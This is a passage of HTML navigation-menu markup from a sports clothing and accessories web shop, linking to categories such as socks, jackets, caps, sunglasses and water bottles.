                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1392"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/maillots_techniques-.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1393"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/210-technical-underwear">Technical Underwear</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1396"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/t-shirts_et_polos.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1397"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/588-t-shirts-polos">T-shirts &amp; Polos</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1398"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/d1df50e295-sweats.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1399"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/590-sweatshirts">Sweatshirts</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2377"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/2377_vestes_et_doudounes-.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1401"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/121-jackets-anoraks">Jackets &amp; Anoraks </a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2378"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/2378_88e934cd27-pantalon-de-jogging-armos-legend.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1403"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1297-pantalons">Pantalons</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2379"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/124ce8b6ca-chaussettes-courtes-coton-lifestyle-armos-active-noir.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2360"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1298-chaussettes-lifestyle">Chaussettes Lifestyle</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2380"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/ec43592f64-gilet-securite-sila-jaune-fluo.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2361"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1110-security-vests">Security vests</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="5" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Textile
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="357"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Textile</span>
        <div class="ets_mm_block_content">        
                            Textile
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1424"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/13a29a3e8a-chaussettes_courtes.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1425"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1205-running-socks">Running Socks</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1422"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/a120c214ac-78b2e4b59d-chaussettes_longues.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1423"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1162-trail-socks">Trail Socks</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="358"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/25125a806d-socquettes.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="359"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1107-ankle-socks">Ankle Socks</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1418"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/64b4208ccc-bonnets-_et_cache-cou.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1419"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/198-beanies-neck-warmers">Beanies - Neck Warmers</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1420"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/73da75c586-bandanas.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1421"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/201-bandanas">Bandanas</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1416"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/d1fcb0c21a-casquettes_visieres.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1417"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1144-sports-cap">Sports Cap</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1426"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/ac888ca08a-manchettes.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1427"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/71-arm-warmers">Arm Warmers</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2381"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/2381_21765bd0fc-2eb19df0d8-gants_longs.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2274"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1254-running-gloves">Running Gloves</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2273"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/1c2f6f437e-bandeau-sport-9cm-armos-asteria-noir.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2280"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/197-headbands">Headbands </a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2382"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/8e6c3b9133-serviette-sport-armos-team-silasport.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2286"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1322-towels">Serviettes</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="6" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="https://www.silasport.com/en/173-accessories">
                                                                                                                                                        Accessories
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="387"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Accessories</span>
        <div class="ets_mm_block_content">        
                            Accessories
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="388"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/82266365c7-ceinture_porte-dossard.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="389"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/859-beltsbibs">Belts/bibs</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1430"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/9053c91dba-bidon_bouteilles.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1431"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/196-water-bottles">Water Bottles</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2269"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/b5de8740cd-3840a16b3a-sacs.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2270"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/789-sport-bags">Sport Bags</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2271"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/genou-chevilles.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2272"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1327-ankle">ANKLE</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="7" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Equipments
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1254"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/6688fbdb85-lunettes-sila-tigro-rose-verres-violet.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1255"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/638-kids-sunglasses">Kids Sunglasses</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1250"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/44353cc5eb-lunettes-armos-elius-noir-verres-revo-bleu.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1251"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/218-interchangeable-lens-sunglasses">Interchangeable Lens Sunglasses</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1252"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/3f8cb2196f-lunettes-armos-elius-noir-verres-photochromiques-2.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1253"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/220-photochromic-lens-sunglasses">Photochromic lens Sunglasses</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2427"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/2427_lunettes_verres_uniques.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2428"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/219-unique-lens-sunglasses">Unique Lens Sunglasses</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="8" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Nutrition
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="398"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
